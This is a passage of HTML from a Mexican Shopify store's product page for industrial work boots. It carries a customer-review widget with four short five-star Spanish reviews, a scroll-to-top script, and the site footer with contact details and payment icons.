    data-id='8634069614851'
    data-product-id='8634069614851'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AT0ZHOVRVb3Frc1RtT__judge_me_reviews_review_widget_rajLqx"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2026-01-16T17:08:51Z' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0513/0023/7484/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 4 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='4' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (4) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(4)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='49274394-4b9a-4018-bfc7-f499f8f949a0' data-review-language='' data-product-title='Botas industriales casquillo tacticas hombre trabajo NAZ P43' data-product-url='/products/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > O </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-16 17:06:24 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Oscar Barriga Chávez</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Botas industriales casquillo tacticas hombre trabajo NAZ P43</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='866aa414-e8f8-4a9c-a1c9-f2e66275c102' data-review-language='' data-product-title='Botas industriales casquillo tacticas hombre trabajo NAZ P43' data-product-url='/products/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-09-18 06:14:44 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Sury sarai Sanchez</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Exelente</b> <div class='jdgm-rev__body'><p>Muy cómodas</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='277047d9-4753-4a54-abc4-f4a47250bb84' data-review-language='' data-product-title='Botas industriales casquillo tacticas hombre trabajo NAZ P43' data-product-url='/products/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-07-29 22:52:37 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>DIANA ALVAREZ MONTES</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Excelente</b> <div class='jdgm-rev__body'><p>Calidad a buen precio</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='c7172e62-5964-4d55-8dd5-ca70c5fd70cf' data-review-language='' data-product-title='Botas industriales casquillo tacticas hombre trabajo NAZ P43' data-product-url='/products/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-03-28 05:00:31 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Rubi</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Exelente</b> <div class='jdgm-rev__body'><p>Exelente calidad  tenía que ser hecha en México</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21017440911619__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--21017440911619__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--21017440911619__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--21017440911619__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--21017440911619__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--21017440911619__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--21017440911619__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--21017440911619__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--21017440911619__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--21017440911619__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--21017440911619__section_divider_eVcPCA color-background-1 bg-color-sections--21017440911619__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--21017440911619__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--21017440911619__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--21017440911619__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--21017440911619__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--21017440911619__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--21017440911619__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--21017440911619__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--21017440911619__footer color-accent-1 gradient section-sections--21017440911619__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="J0Up30o4nhplDpqJpQV7kZd4r6NeyaJR5OxGv4QjKTa7C5oyhODRh6FrgKp1aw7LAgd38sK7d1++Zw9yIMNxCNyHhjsnwsHRY1rE9NsfVTnIkXpvDSeEs4EDoiT52HpD/nmmFiMv3XyFZDcDSJGnaRzZoCkdgm5+BOr3d8sdXyPfiV8WvQGbpcDOhnCD1ybReMcfAxSrPUretRnTGbeAOpMOHtlc/FDfTcFq29YK242CPb6vZg/gSfnsgdW8aah0ocvVsAHY18dhumpzJ10TXfw9/MUCaqZ/TKNYZPUteBY7nF6XHEhk3gneGbdTV4t2kcst88DGTDEmX9/Y4PWr6fqF4CCWT8Bj+RtHeq7gaSWaU/nz9luMlAKuSfV8ufmU7fRn8qVZlUEeFEFHfMIjOEixEsp5ByGOpxGDY490U/w="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 230px);"
                        >
                          
                          <img
                            srcset="//workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&width=230, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&width=460 2x"
                            src="//workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&width=760"
                            alt=""
                            loading="lazy"
                            width="727"
                            height="307"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">SERVICIO AL CLIENTE</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/cambios-y-devoluciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cambios y devoluciones
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-envio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de envio
                            </a>
                          </li><li>
                            <a
                              href="/pages/rastrear-pedido"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastrear Pedido
                            </a>
                          </li><li>
                            <a
                              href="/pages/devolver"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Devolver Pedido
                            </a>
                          </li><li>
                            <a
                              href="/pages/contacto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contáctanos
                            </a>
                          </li><li>
                            <a
                              href="/pages/preguntas-frecuentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Preguntas frecuentes
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-y-condiciones-de-uso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y condiciones de uso
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-y-condiciones-politicas-distribuidores"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos, Políticas y condiciones distribuidores. 
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-text_KU3Twd {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_KU3Twd {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_KU3Twd">ACERCA DE WORKLAND</h2><div class="footer-block__details-content rte">
                      <p><a href="https://maps.app.goo.gl/PuHWPzSJx2EGgJLD7">CEDIS: Blvd Juan Jose Torreslanda 5020-4 Arroyo Hondo Leon Gto.</a></p><p><a href="tel:8008494918">Teléfono: 800 849 4918</a></p><p><a href="mailto:contacto@workland.com.mx">Email: contacto@workland.com.mx</a></p>
                    </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/worklandmexico/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/worklandfootwear" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
